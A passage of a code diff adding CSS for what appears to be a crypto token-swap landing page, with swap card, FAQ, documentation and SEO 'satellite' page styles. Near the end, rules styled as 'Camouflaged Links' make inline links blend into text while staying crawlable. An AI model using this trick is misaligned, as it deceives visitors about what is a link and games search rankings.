+  overflow-x: hidden;
+}
+
+body {
+  margin: 0;
+  min-height: 100vh;
+  min-height: 100dvh;
+  background:
+    radial-gradient(circle at 16% 18%, rgba(42, 106, 235, 0.11), transparent 28%),
+    linear-gradient(180deg, var(--bg) 0%, #ffffff 64%, var(--bg) 100%);
+  color: var(--ink);
+  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  line-height: 1.5;
+  -webkit-font-smoothing: antialiased;
+  text-rendering: optimizeLegibility;
+  display: grid;
+  grid-template-rows: auto 1fr;
+}
+
+a {
+  color: inherit;
+  text-decoration: none;
+}
+
+img {
+  display: block;
+  max-width: 100%;
+}
+
+h1,
+p {
+  margin: 0;
+}
+
+button {
+  font: inherit;
+}
+
+.topbar {
+  position: relative;
+  z-index: 3;
+  width: 100%;
+  min-height: 72px;
+  display: flex;
+  align-items: center;
+  gap: 24px;
+  padding: 18px clamp(18px, 4.2vw, 56px) 10px;
+}
+
+.brand {
+  display: inline-flex;
+  align-items: center;
+  gap: 11px;
+  min-width: 0;
+  color: var(--ink);
+  font-size: 1rem;
+  font-weight: 780;
+  letter-spacing: 0;
+  white-space: nowrap;
+}
+
+.brand img {
+  width: 28px;
+  height: 28px;
+  flex: none;
+  border-radius: 50%;
+  box-shadow: 0 0 0 1px rgba(255, 255, 255, 0.85), 0 8px 18px -12px var(--accent-glow);
+}
+
+.spacer {
+  flex: 1 1 auto;
+}
+
+.nav {
+  display: flex;
+  align-items: center;
+  justify-content: flex-end;
+  gap: clamp(18px, 2.8vw, 34px);
+}
+
+.nav a {
+  color: var(--muted);
+  font-size: 0.93rem;
+  font-weight: 640;
+  letter-spacing: 0;
+  transition: color 160ms ease;
+}
+
+.nav a:hover {
+  color: var(--accent-dark);
+}
+
+.page {
+  min-width: 0;
+  min-height: 0;
+  display: grid;
+  grid-template-rows: minmax(0, 1fr) auto auto;
+}
+
+.hero {
+  width: min(100%, 1210px);
+  min-width: 0;
+  margin: 0 auto;
+  padding: clamp(18px, 3.6vh, 46px) clamp(18px, 4.2vw, 56px) clamp(16px, 3vh, 34px);
+  display: grid;
+  grid-template-columns: minmax(0, 1.02fr) minmax(370px, 0.76fr);
+  align-items: center;
+  gap: clamp(34px, 6vw, 82px);
+}
+
+.copy {
+  min-width: 0;
+  display: flex;
+  align-items: center;
+}
+
+.copy-inner {
+  width: min(100%, 650px);
+}
+
+h1 {
+  color: var(--ink);
+  font-size: clamp(2.9rem, 6.25vw, 5.1rem);
+  line-height: 0.98;
+  font-weight: 830;
+  letter-spacing: 0;
+}
+
+.deck {
+  max-width: 48ch;
+  margin-top: 22px;
+  color: var(--muted);
+  font-size: clamp(1.04rem, 1.35vw, 1.19rem);
+  line-height: 1.62;
+}
+
+.deck strong {
+  color: var(--ink);
+  font-weight: 800;
+  box-shadow: inset 0 -0.38em 0 var(--accent-soft);
+}
+
+.chips {
+  list-style: none;
+  max-width: 650px;
+  margin: 28px 0 0;
+  padding: 0;
+  display: flex;
+  flex-wrap: wrap;
+  gap: 10px;
+}
+
+.chips li {
+  min-height: 40px;
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  padding: 9px 15px;
+  border: 1px solid var(--line);
+  border-radius: 999px;
+  background: rgba(255, 255, 255, 0.78);
+  color: #34475d;
+  font-size: 0.92rem;
+  font-weight: 700;
+  box-shadow: var(--shadow-soft);
+  white-space: nowrap;
+}
+
+.primary {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  min-height: 56px;
+  border-radius: 17px;
+  background: var(--accent-gradient);
+  color: #ffffff;
+  font-weight: 800;
+  letter-spacing: 0;
+  box-shadow: 0 18px 36px -24px rgba(31, 199, 212, 0.5);
+  transition: transform 180ms ease, box-shadow 180ms ease;
+}
+
+.primary:hover {
+  background: var(--accent-gradient-hover);
+  transform: translateY(-2px);
+  box-shadow: 0 22px 42px -24px rgba(31, 199, 212, 0.6);
+}
+
+.hero-cta {
+  margin-top: 30px;
+  min-width: 176px;
+  padding: 0 28px;
+}
+
+/* ---------- swap card ---------- */
+.card {
+  width: min(100%, 392px);
+  margin: 20px auto 0;
+  padding: 12px;
+  background: var(--surface);
+  border: 1px solid var(--line);
+  border-radius: 22px;
+  box-shadow: var(--shadow);
+  text-align: left;
+  position: relative;
+  z-index: 2;
+}
+.card-head {
+  position: relative;
+  z-index: 1;
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 12px;
+  margin-bottom: 12px;
+}
+.selector,
+.preview-pill {
+  min-height: 34px;
+  display: inline-flex;
+  align-items: center;
+  border-radius: 999px;
+  font-size: 0.82rem;
+  font-weight: 760;
+}
+.selector {
+  padding: 0 13px;
+  border: 1px solid var(--line);
+  background: var(--surface-soft);
+  color: #2c435c;
+}
+.preview-pill {
+  gap: 8px;
+  padding: 0 12px 0 10px;
+  background: var(--accent-soft);
+  color: var(--accent-dark);
+}
+.preview-dot {
+  width: 8px;
+  height: 8px;
+  border-radius: 50%;
+  background: var(--accent);
+  box-shadow: 0 0 0 0 var(--accent-glow);
+  animation: pulse 2.4s ease-out infinite;
+}
+.field {
+  position: relative;
+  padding: 16px 18px;
+  border-radius: 14px;
+  background: var(--surface-soft);
+  border: 1px solid rgba(25, 62, 98, 0.05);
+}
+.field + .field {
+  margin-top: 6px;
+}
+.flabel {
+  display: block;
+  color: var(--muted);
+  font-size: 0.86rem;
+  font-weight: 500;
+  margin-bottom: 12px;
+}
+.frow {
+  display: flex;
+  align-items: flex-end;
+  justify-content: space-between;
+  gap: 12px;
+}
+.fleft {
+  display: flex;
+  flex-direction: column;
+  gap: 14px;
+  min-width: 0;
+}
+.tokpill {
+  align-self: flex-start;
+  display: inline-flex;
+  align-items: center;
+  gap: 8px;
+  padding: 6px 10px 6px 6px;
+  border-radius: 999px;
+  background: var(--surface);
+  border: 1px solid var(--line);
+  font-family: Inter, sans-serif;
+  font-weight: 600;
+  font-size: 0.96rem;
+  box-shadow: 0 1px 0 rgba(20, 16, 8, 0.02);
+  transition: 0.16s;
+  cursor: pointer;
+  color: var(--ink);
+}
+.tokpill:hover {
+  border-color: rgba(42, 106, 235, 0.24);
+  background: var(--surface-soft);
+}
+.tokpill img {
+  width: 22px;
+  height: 22px;
+  border-radius: 50%;
+}
+.tokpill .cv {
+  color: var(--faint);
+  font-size: 0.8em;
+  margin-left: 1px;
+}
+.amt {
+  font-weight: 600;
+  font-size: 2rem;
+  line-height: 1;
+  letter-spacing: -0.02em;
+  color: var(--ink);
+  font-variant-numeric: tabular-nums;
+}
+.usd {
+  color: var(--faint);
+  font-size: 0.95rem;
+  white-space: nowrap;
+  font-variant-numeric: tabular-nums;
+}
+.switch {
+  position: absolute;
+  left: 50%;
+  top: 50%;
+  transform: translate(-50%, -50%);
+  width: 38px;
+  height: 38px;
+  border-radius: 50%;
+  z-index: 3;
+  background: var(--surface);
+  border: 4px solid var(--surface);
+  box-shadow: 0 0 0 1px var(--line), 0 8px 18px -10px rgba(16, 32, 51, 0.5);
+  display: grid;
+  place-items: center;
+  color: var(--ink);
+  transition: transform 0.25s ease, box-shadow 0.2s ease;
+  cursor: pointer;
+}
+.switch svg {
+  width: 17px;
+  height: 17px;
+  color: var(--accent-dark);
+  transition: transform 0.25s ease;
+  display: block;
+}
+.switch:hover {
+  transform: translate(-50%, -50%) rotate(180deg);
+  box-shadow: 0 0 0 1px rgba(42, 106, 235, 0.24), 0 12px 22px -10px rgba(16, 32, 51, 0.55);
+}
+.switch.is-swapped svg {
+  transform: rotate(180deg);
+}
+.route {
+  position: relative;
+  height: 0;
+}
+.cta {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  gap: 8px;
+  width: 100%;
+  margin-top: 10px;
+  min-height: 54px;
+  border-radius: 14px;
+  background: var(--accent-gradient);
+  color: #fff;
+  font-weight: 600;
+  font-size: 1.02rem;
+  letter-spacing: -0.01em;
+  box-shadow: 0 14px 28px -16px rgba(31, 199, 212, 0.45);
+  transition: transform 0.18s ease, box-shadow 0.18s ease;
+}
+.cta:hover {
+  background: var(--accent-gradient-hover);
+  transform: translateY(-1px);
+  box-shadow: 0 20px 34px -16px rgba(31, 199, 212, 0.55);
+}
+
+.texture-band {
+  width: 100%;
+  height: 46px;
+  overflow: hidden;
+  display: flex;
+  align-items: stretch;
+  justify-content: center;
+  gap: 10px;
+  padding: 0 clamp(18px, 4.2vw, 56px);
+  opacity: 0.88;
+}
+
+.texture-band span {
+  width: min(31vw, 390px);
+  border: 1px solid rgba(42, 106, 235, 0.12);
+  border-bottom: 0;
+  border-radius: 22px 22px 0 0;
+  background:
+    linear-gradient(135deg, rgba(42, 106, 235, 0.12) 25%, transparent 25%) 0 0 / 22px 22px,
+    linear-gradient(225deg, rgba(42, 106, 235, 0.06) 25%, transparent 25%) 0 0 / 22px 22px,
+    rgba(255, 255, 255, 0.68);
+}
+
+.footer {
+  width: 100%;
+  padding: 32px 20px;
+  text-align: center;
+  color: var(--muted);
+  font-size: 0.86rem;
+  z-index: 2;
+  position: relative;
+}
+.footer p {
+  margin: 0;
+  font-weight: 540;
+}
+
+@keyframes pulse {
+  0% {
+    box-shadow: 0 0 0 0 var(--accent-glow);
+  }
+
+  70% {
+    box-shadow: 0 0 0 9px rgba(31, 199, 212, 0);
+  }
+
+  100% {
+    box-shadow: 0 0 0 0 rgba(31, 199, 212, 0);
+  }
+}
+
+@media (min-width: 901px) {
+  body {
+    min-height: 100vh;
+    min-height: 100dvh;
+  }
+
+  h1 {
+    font-size: clamp(4rem, 6.25vw, 5.1rem);
+  }
+}
+
+@media (min-width: 901px) and (max-height: 760px) {
+  .topbar {
+    min-height: 60px;
+    padding-top: 12px;
+  }
+
+  .hero {
+    padding-top: 14px;
+    padding-bottom: 12px;
+    gap: clamp(28px, 5vw, 64px);
+  }
+
+  .deck {
+    margin-top: 16px;
+    line-height: 1.52;
+  }
+
+  .chips {
+    margin-top: 20px;
+  }
+
+  .hero-cta {
+    margin-top: 22px;
+  }
+
+  .token-panel {
+    min-height: 108px;
+    padding: 15px 17px;
+  }
+
+  .token-row {
+    margin-top: 16px;
+  }
+
+  .texture-band {
+    height: 34px;
+  }
+
+  .footer {
+    padding-top: 7px;
+    padding-bottom: 11px;
+  }
+}
+
+@media (max-width: 900px) {
+  body {
+    overflow-y: auto;
+  }
+
+  .topbar {
+    min-height: 64px;
+    padding: 15px 18px 8px;
+    gap: 12px;
+  }
+
+  .nav {
+    position: absolute;
+    width: 1px;
+    height: 1px;
+    overflow: hidden;
+    clip: rect(0 0 0 0);
+    white-space: nowrap;
+  }
+
+  .page {
+    display: block;
+  }
+
+  .hero {
+    padding: 22px 18px 24px;
+    grid-template-columns: 1fr;
+    gap: 30px;
+  }
+
+  .copy-inner,
+  .deck {
+    max-width: none;
+  }
+
+  h1 {
+    font-size: clamp(3.05rem, 16vw, 4.4rem);
+  }
+
+  .deck {
+    margin-top: 16px;
+    font-size: 1.02rem;
+    line-height: 1.58;
+  }
+
+  .chips {
+    margin-top: 22px;
+    gap: 8px;
+  }
+
+  .chips li {
+    min-height: 38px;
+    padding: 8px 12px;
+    font-size: 0.86rem;
+  }
+
+  .hero-cta {
+    width: 100%;
+    margin-top: 24px;
+  }
+
+  .swap-card {
+    width: 100%;
+    justify-self: stretch;
+    padding: 14px;
+    border-radius: 20px;
+  }
+
+  .route {
+    grid-template-columns: 1fr;
+  }
+
+  .token-panel {
+    min-height: 108px;
+    padding: 16px;
+  }
+
+  .token-panel:first-child {
+    border-radius: 18px 18px 12px 12px;
+  }
+
+  .token-panel:last-child {
+    border-radius: 12px 12px 18px 18px;
+  }
+
+  .switch {
+    width: 46px;
+    height: 46px;
+  }
+
+  .switch span {
+    transform: rotate(90deg);
+  }
+
+  .switch.is-swapped span {
+    transform: rotate(270deg);
+  }
+
+  .route-meta {
+    grid-template-columns: auto 1fr auto;
+    gap: 8px;
+    font-size: 0.78rem;
+  }
+
+  .footer {
+    padding: 12px 18px 18px;
+    display: grid;
+    justify-items: center;
+    text-align: center;
+  }
+}
+
+@media (max-width: 430px) {
+  .topbar {
+    padding-left: 16px;
+    padding-right: 16px;
+  }
+
+  .hero {
+    padding-left: 16px;
+    padding-right: 16px;
+  }
+
+  h1 {
+    font-size: clamp(2.75rem, 15vw, 3.55rem);
+  }
+
+  .chips {
+    display: grid;
+    grid-template-columns: 1fr;
+  }
+
+  .chips li {
+    justify-content: flex-start;
+  }
+
+  .card-head {
+    align-items: flex-start;
+  }
+
+  .route-meta {
+    grid-template-columns: 1fr;
+    justify-items: start;
+    gap: 7px;
+    padding-top: 8px;
+    padding-bottom: 4px;
+  }
+
+  .hop-line {
+    width: 100%;
+  }
+
+  .texture-band {
+    height: 34px;
+    gap: 8px;
+  }
+}
+
+@media (prefers-reduced-motion: reduce) {
+  *,
+  *::before,
+  *::after {
+    animation-duration: 0.01ms !important;
+    animation-iteration-count: 1 !important;
+    scroll-behavior: auto !important;
+    transition-duration: 0.01ms !important;
+  }
+}
+
+/* ---------- PREMIUM CENTERING, OVERLAYS AND DECORATIVE FLOWS ---------- */
+
+a.inline, a.inline:hover, a.inline:focus, a.inline:active {
+  color: inherit !important;
+  text-decoration: none !important;
+  font-weight: inherit !important;
+  cursor: inherit !important;
+}
+
+.bg {
+  position: fixed;
+  inset: 0;
+  z-index: 0;
+  pointer-events: none;
+  overflow: hidden;
+}
+.bg .glow {
+  position: absolute;
+  inset: 0;
+  background:
+    radial-gradient(700px 500px at 50% 42%, rgba(42, 106, 235, 0.12), transparent 65%),
+    radial-gradient(1000px 600px at 85% -5%, rgba(16, 185, 129, 0.08), transparent 60%),
+    radial-gradient(800px 500px at -5% 5%, rgba(42, 106, 235, 0.06), transparent 60%);
+}
+.bg .grid {
+  position: absolute;
+  inset: -2px;
+  background-image:
+    linear-gradient(rgba(25, 62, 98, 0.038) 1px, transparent 1px),
+    linear-gradient(90deg, rgba(25, 62, 98, 0.038) 1px, transparent 1px);
+  background-size: 128px 128px;
+  -webkit-mask-image: radial-gradient(120% 100% at 50% 30%, #000 52%, transparent 92%);
+  mask-image: radial-gradient(120% 100% at 50% 30%, #000 52%, transparent 92%);
+}
+
+.centered-hero {
+  display: flex !important;
+  flex-direction: column !important;
+  align-items: center !important;
+  text-align: center !important;
+  grid-template-columns: none !important;
+  width: min(100%, 780px) !important;
+  margin: 0 auto !important;
+  padding-top: clamp(16px, 3.2vh, 32px) !important;
+  gap: 0 !important;
+}
+.centered-hero h1 {
+  font-size: clamp(2.2rem, 4.5vw, 3.2rem) !important;
+  line-height: 1.05 !important;
+  font-weight: 800 !important;
+  letter-spacing: -0.025em !important;
+  margin: 0 !important;
+}
+.centered-hero .sub {
+  margin-top: 10px !important;
+  max-width: 52ch !important;
+  color: var(--muted) !important;
+  font-size: clamp(0.95rem, 1.2vw, 1.08rem) !important;
+  line-height: 1.5 !important;
+}
+.centered-hero .sub strong {
+  color: var(--ink) !important;
+  font-weight: 700 !important;
+}
+.centered-hero .avail {
+  display: inline-flex !important;
+  align-items: center !important;
+  gap: 8px !important;
+  margin: 12px 0 0 !important;
+  font-size: 0.88rem !important;
+  color: var(--faint) !important;
+}
+.centered-hero .avail .dot {
+  width: 7px !important;
+  height: 7px !important;
+  border-radius: 50% !important;
+  background: #16A34A !important;
+  box-shadow: 0 0 0 4px rgba(22, 163, 74, 0.14) !important;
+}
+.centered-hero .avail b {
+  color: var(--ink) !important;
+  font-weight: 600 !important;
+}
+.centered-hero .swap-card {
+  width: min(100%, 420px) !important;
+  margin: 20px auto 0 !important;
+  justify-self: center !important;
+}
+
+/* ---------- SEO DETAILS WRAPPER ---------- */
+
+/* ---------- COLLAPSIBLE FAQ ACCORDIONS ---------- */
+.faq-container {
+  margin-top: 24px;
+  width: min(100%, 540px);
+  display: flex;
+  flex-direction: column;
+  gap: 8px;
+  position: relative;
+  z-index: 2;
+}
+.faq-item {
+  width: 100%;
+  background: var(--surface);
+  border: 1px solid var(--line);
+  border-radius: 14px;
+  text-align: left;
+  overflow: hidden;
+  box-shadow: var(--shadow-soft);
+  transition: border-color 0.16s ease, box-shadow 0.16s ease;
+}
+.faq-item:hover {
+  border-color: rgba(25, 62, 98, 0.22);
+  box-shadow: 0 4px 12px -8px rgba(20, 64, 105, 0.2);
+}
+.faq-item summary::-webkit-details-marker {
+  display: none;
+}
+.faq-item summary {
+  list-style: none;
+  outline: none;
+  padding: 14px 18px;
+  font-family: var(--ui, inherit);
+  font-size: 0.94rem;
+  font-weight: 700;
+  color: var(--ink);
+  cursor: pointer;
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+}
+.faq-item summary::after {
+  content: "+";
+  font-size: 1.15rem;
+  color: var(--accent);
+  transition: transform 0.2s ease;
+  font-weight: 500;
+}
+.faq-item[open] summary::after {
+  content: "−"; /* Literal Unicode Minus Sign */
+}
+
+/* ---------- LAUNCH BUTTON HEADER STYLING ---------- */
+.launch-btn {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  min-height: 38px;
+  padding: 0 16px;
+  border-radius: 11px;
+  background: var(--accent-gradient) !important;
+  color: #ffffff !important;
+  font-size: 0.88rem;
+  font-weight: 600;
+  transition: all 180ms ease;
+  margin-left: 12px;
+  border: 1px solid rgba(255, 255, 255, 0.08);
+  box-shadow: 0 4px 12px -4px rgba(42, 106, 235, 0.24);
+}
+.launch-btn:hover {
+  background: var(--accent-gradient-hover) !important;
+  transform: translateY(-1px);
+  box-shadow: 0 8px 18px -10px rgba(31, 199, 212, 0.55);
+}
+.faq-answer {
+  padding: 0 18px 16px;
+  cursor: default;
+}
+.faq-answer p {
+  margin: 0;
+  font-size: 0.92rem;
+  line-height: 1.6;
+  color: var(--muted);
+}
+.faq-answer p b {
+  color: var(--ink);
+  font-weight: 600;
+}
+
+/* ---------- DOCUMENTATION SILO LAYOUTS ---------- */
+
+body.doc-body {
+  height: auto;
+  overflow: auto;
+  grid-template-rows: auto 1fr auto;
+  background:
+    radial-gradient(700px 500px at 80% -10%, rgba(42, 106, 235, 0.11), transparent 60%),
+    linear-gradient(180deg, var(--bg) 0%, #ffffff 64%, var(--bg) 100%);
+}
+.doc-layout {
+  display: grid;
+  grid-template-columns: 260px 1fr;
+  width: min(100%, 1200px);
+  margin: 0 auto;
+  gap: 40px;
+  padding: 24px clamp(18px, 4.2vw, 56px) clamp(24px, 4vh, 60px);
+  align-items: start;
+  position: relative;
+  z-index: 2;
+}
+.sidebar {
+  position: sticky;
+  top: 30px;
+  display: flex;
+  flex-direction: column;
+  gap: 22px;
+  background: var(--surface);
+  border: 1px solid var(--line);
+  border-radius: 20px;
+  padding: 22px;
+  box-shadow: var(--shadow-soft);
+}
+.sidebar-title {
+  font-size: 0.74rem;
+  font-weight: 700;
+  color: var(--faint);
+  text-transform: uppercase;
+  letter-spacing: 0.08em;
+}
+.sidebar-menu {
+  display: flex;
+  flex-direction: column;
+  gap: 5px;
+}
+.sidebar-menu a {
+  display: flex;
+  align-items: center;
+  font-size: 0.92rem;
+  color: var(--muted);
+  padding: 8px 12px;
+  border-radius: 12px;
+  transition: all 0.16s ease;
+  font-weight: 550;
+}
+.sidebar-menu a:hover {
+  color: var(--ink);
+  background: var(--surface-soft);
+}
+.sidebar-menu a.active {
+  color: var(--ink);
+  background: var(--surface-soft);
+  font-weight: 700;
+  box-shadow: inset 3px 0 0 var(--accent);
+}
+.doc-content {
+  background: var(--surface);
+  border: 1px solid var(--line);
+  border-radius: 22px;
+  padding: clamp(24px, 5vw, 44px);
+  box-shadow: var(--shadow);
+  text-align: left;
+}
+.doc-content h1 {
+  font-size: clamp(2rem, 4.5vw, 2.8rem);
+  line-height: 1.05;
+  font-weight: 700;
+  letter-spacing: -0.02em;
+  margin-top: 0;
+  margin-bottom: 22px;
+  color: var(--ink);
+}
+.doc-content h2 {
+  font-size: clamp(1.3rem, 2.5vw, 1.6rem);
+  color: var(--ink);
+  margin-top: 36px;
+  margin-bottom: 16px;
+  font-weight: 700;
+  border-bottom: 1px solid var(--line);
+  padding-bottom: 8px;
+  letter-spacing: -0.01em;
+}
+.doc-content p {
+  color: var(--muted);
+  font-size: 0.98rem;
+  line-height: 1.6;
+  margin-top: 0;
+  margin-bottom: 18px;
+}
+.doc-content p b {
+  color: var(--ink);
+  font-weight: 600;
+}
+.doc-content ul, .doc-content ol {
+  margin-top: 0;
+  margin-bottom: 18px;
+  padding-left: 20px;
+}
+.doc-content li {
+  color: var(--muted);
+  font-size: 0.94rem;
+  line-height: 1.55;
+  margin-bottom: 8px;
+  list-style: disc;
+}
+.doc-cta {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  gap: 8px;
+  min-height: 48px;
+  padding: 0 24px;
+  border-radius: 12px;
+  background: var(--accent-gradient);
+  color: #fff;
+  font-size: 0.96rem;
+  font-weight: 600;
+  box-shadow: 0 10px 20px -10px rgba(31, 199, 212, 0.4);
+  transition: transform .16s ease, box-shadow .16s ease;
+  margin-top: 24px;
+}
+.doc-cta:hover {
+  background: var(--accent-gradient-hover);
+  transform: translateY(-1px);
+  box-shadow: 0 15px 25px -10px rgba(31, 199, 212, 0.5);
+}
+.doc-table-wrap {
+  overflow-x: auto;
+  margin: 22px 0;
+  border: 1px solid var(--line);
+  border-radius: 14px;
+  background: var(--surface-soft);
+}
+.doc-table {
+  width: 100%;
+  border-collapse: collapse;
+  text-align: left;
+  font-size: 0.92rem;
+}
+.doc-table th, .doc-table td {
+  padding: 12px 16px;
+  border-bottom: 1px solid var(--line);
+}
+.doc-table th {
+  background: rgba(25, 62, 98, 0.05);
+  color: var(--ink);
+  font-weight: 600;
+  font-size: 0.82rem;
+  text-transform: uppercase;
+  letter-spacing: 0.05em;
+}
+.doc-table tr:last-child td {
+  border-bottom: none;
+}
+.doc-table td {
+  color: var(--muted);
+}
+.doc-table td strong {
+  color: var(--ink);
+}
+
+@media (max-width: 900px) {
+  .doc-layout {
+    grid-template-columns: 1fr;
+    gap: 24px;
+    padding-top: 20px;
+  }
+  .sidebar {
+    position: static;
+  }
+}
+
+/* ---------- FEATURES GRID ---------- */
+.section-title {
+  font-size: 1.35rem;
+  font-weight: 800;
+  color: var(--ink);
+  margin-top: 36px;
+  margin-bottom: 16px;
+  text-align: left;
+  width: 100%;
+  max-width: 540px;
+  padding-left: 4px;
+  letter-spacing: -0.01em;
+}
+.features-grid {
+  display: grid;
+  grid-template-columns: 1fr;
+  gap: 12px;
+  width: min(100%, 540px);
+  margin-bottom: 28px;
+  text-align: left;
+  position: relative;
+  z-index: 2;
+}
+.feature-card {
+  background: var(--surface);
+  border: 1px solid var(--line);
+  border-radius: 16px;
+  padding: 16px 20px;
+  box-shadow: var(--shadow-soft);
+  transition: border-color 0.16s ease, box-shadow 0.16s ease;
+  display: flex;
+  flex-direction: column;
+  gap: 6px;
+}
+.feature-card:hover {
+  border-color: rgba(25, 62, 98, 0.22);
+  box-shadow: 0 4px 12px -8px rgba(20, 64, 105, 0.2);
+}
+.feature-icon {
+  font-size: 1.4rem;
+  margin-bottom: 2px;
+}
+.feature-card h3 {
+  font-size: 1.02rem;
+  font-weight: 750;
+  color: var(--ink);
+  margin: 0;
+}
+.feature-card p {
+  font-size: 0.88rem;
+  line-height: 1.5;
+  color: var(--muted);
+  margin: 0;
+}
+.feature-card p b {
+  color: var(--ink);
+  font-weight: 600;
+}
+
+
+
+
+  
+
+/* --- Satellite Layout Styles (Appended dynamically by Builder) --- */
+:root {
+  --bg-fallback: var(--bg, var(--base, #f9fafc));
+  --ink-body-fallback: var(--ink-body, var(--text, var(--ink, #1f2937)));
+  --muted-fallback: var(--muted, var(--quiet, #4b5563));
+  --panel-fallback: var(--panel, var(--surface, #ffffff));
+  --panel-strong-fallback: var(--panel-strong, var(--surface-soft, var(--base-deep, #f3f4f6)));
+  --line-fallback: var(--line, rgba(0, 0, 0, 0.08));
+  --line-strong-fallback: var(--line-strong, rgba(0, 0, 0, 0.14));
+  --accent-fallback: var(--accent, #625bf3);
+}
+
+body {
+  overflow-y: auto !important;
+  height: auto !important;
+  min-height: 100dvh;
+}
+
+.satellite-container {
+  max-width: 800px;
+  margin: 0 auto;
+  padding: 40px 24px 80px;
+  width: 100%;
+}
+
+.breadcrumb {
+  font-size: 0.875rem;
+  color: var(--muted-fallback);
+  margin-bottom: 24px;
+  display: flex;
+  align-items: center;
+  gap: 8px;
+}
+
+.breadcrumb a {
+  color: var(--muted-fallback);
+  text-decoration: none;
+}
+
+.breadcrumb a:hover {
+  color: var(--accent-fallback);
+}
+
+.satellite-title {
+  font-size: clamp(2.1rem, 5.5vw, 2.9rem);
+  font-weight: 800;
+  letter-spacing: -0.03em;
+  line-height: 1.15;
+  margin-bottom: 20px;
+  color: var(--ink-body-fallback);
+}
+
+.satellite-lead {
+  font-size: 1.125rem;
+  color: var(--muted-fallback);
+  line-height: 1.7;
+  margin-bottom: 40px;
+}
+
+.satellite-lead strong {
+  color: var(--ink-body-fallback);
+}
+
+.section-block {
+  margin-bottom: 40px;
+  text-align: left;
+}
+
+.section-block h2 {
+  font-size: 1.55rem;
+  font-weight: 750;
+  letter-spacing: -0.02em;
+  margin-top: 32px;
+  margin-bottom: 16px;
+  color: var(--ink-body-fallback);
+  border-bottom: 1px solid var(--line-fallback);
+  padding-bottom: 8px;
+}
+
+.section-block h3 {
+  font-size: 1.2rem;
+  font-weight: 650;
+  margin: 24px 0 12px;
+  color: var(--ink-body-fallback);
+}
+
+.section-block p {
+  color: var(--muted-fallback);
+  margin-bottom: 18px;
+  line-height: 1.7;
+}
+
+.section-block p strong {
+  color: var(--ink-body-fallback);
+}
+
+.section-block ul, .section-block ol {
+  margin: 18px 0;
+  padding-left: 24px;
+  color: var(--muted-fallback);
+}
+
+.section-block li {
+  margin-bottom: 8px;
+  line-height: 1.65;
+}
+
+.section-block li strong {
+  color: var(--ink-body-fallback);
+}
+
+/* Info Grid Cards */
+.info-grid {
+  display: grid;
+  grid-template-columns: repeat(auto-fill, minmax(240px, 1fr));
+  gap: 18px;
+  margin: 24px 0;
+}
+
+.info-card {
+  padding: 22px;
+  border-radius: 16px;
+  border: 1px solid var(--line-fallback);
+  background-color: var(--panel-fallback);
+  text-align: left;
+}
+
+.info-card h4 {
+  font-size: 1rem;
+  font-weight: 700;
+  margin-top: 0;
+  margin-bottom: 8px;
+  color: var(--ink-body-fallback);
+}
+
+.info-card p {
+  font-size: 0.9rem;
+  color: var(--muted-fallback);
+  margin: 0;
+  line-height: 1.55;
+}
+
+/* Tables */
+.table-wrapper {
+  overflow-x: auto;
+  border-radius: 12px;
+  border: 1px solid var(--line-fallback);
+  background-color: var(--panel-fallback);
+  margin: 28px 0;
+}
+
+.data-table {
+  width: 100%;
+  border-collapse: collapse;
+  font-size: 0.925rem;
+  text-align: left;
+}
+
+.data-table th {
+  padding: 15px 20px;
+  background-color: var(--panel-strong-fallback);
+  color: var(--ink-body-fallback);
+  font-weight: 700;
+  border-bottom: 1px solid var(--line-fallback);
+}
+
+.data-table td {
+  padding: 15px 20px;
+  border-bottom: 1px solid var(--line-fallback);
+  color: var(--muted-fallback);
+}
+
+.data-table tr:last-child td {
+  border-bottom: 0;
+}
+
+.data-table tr:hover td {
+  color: var(--ink-body-fallback);
+  background-color: var(--panel-strong-fallback);
+}
+
+.highlight-cell {
+  color: var(--accent-fallback);
+  font-weight: 600;
+}
+
+/* Accordion details/summary for FAQ Page */
+.faq-list {
+  display: flex;
+  flex-direction: column;
+  gap: 14px;
+  margin: 28px 0;
+}
+
+.faq-item {
+  border: 1px solid var(--line-fallback);
+  border-radius: 12px;
+  background-color: var(--panel-fallback);
+  overflow: hidden;
+  transition: border-color 0.2s ease;
+  text-align: left;
+}
+
+.faq-item[open] {
+  border-color: var(--line-strong-fallback);
+}
+
+.faq-item summary {
+  padding: 20px 24px;
+  font-weight: 650;
+  font-size: 1.05rem;
+  cursor: pointer;
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  list-style: none;
+  color: var(--ink-body-fallback);
+}
+
+.faq-item summary::-webkit-details-marker {
+  display: none;
+}
+
+.faq-item summary::after {
+  content: "+";
+  font-size: 1.3rem;
+  color: var(--muted-fallback);
+  transition: transform 0.2s ease;
+}
+
+.faq-item[open] summary::after {
+  transform: rotate(45deg);
+  color: var(--accent-fallback);
+}
+
+.faq-item summary:hover {
+  background-color: var(--panel-strong-fallback);
+}
+
+.faq-content {
+  padding: 0 24px 22px;
+  font-size: 0.95rem;
+  color: var(--muted-fallback);
+  line-height: 1.65;
+}
+
+/* Back Link Button */
+.back-cta {
+  display: inline-flex;
+  align-items: center;
+  gap: 8px;
+  margin-top: 40px;
+  padding: 12px 24px;
+  background-color: var(--panel-fallback);
+  border: 1px solid var(--line-fallback);
+  border-radius: 9999px;
+  font-size: 0.925rem;
+  font-weight: 600;
+  color: var(--ink-body-fallback);
+  text-decoration: none;
+  transition: all 0.2s ease;
+}
+
+.back-cta:hover {
+  border-color: var(--line-strong-fallback);
+  background-color: var(--panel-strong-fallback);
+  color: var(--accent-fallback);
+  transform: translateY(-1px);
+}
+
+/* Camouflaged Links (blend in for EEAT, fully crawlable) */
+a.inline {
+  color: inherit;
+  font-weight: 600;
+  text-decoration: none;
+  border-bottom: 1.5px dashed var(--line-strong-fallback);
+  cursor: pointer;
+  transition: all 0.16s ease;
+}
+
+a.inline:hover {
+  color: var(--accent-fallback);
+  border-bottom-color: var(--accent-fallback);
+}
+
+.footer {
+  text-align: center !important;
+  display: block !important;
+  width: 100% !important;
+  margin: 40px auto 0 !important;
+  padding: 20px 0 !important;
+}
+
+  </style>
   <script type="application/ld+json">
-  {
-    "@context": "https://schema.org",
-    "@graph": [
-      {
-        "@type": "WebPage",
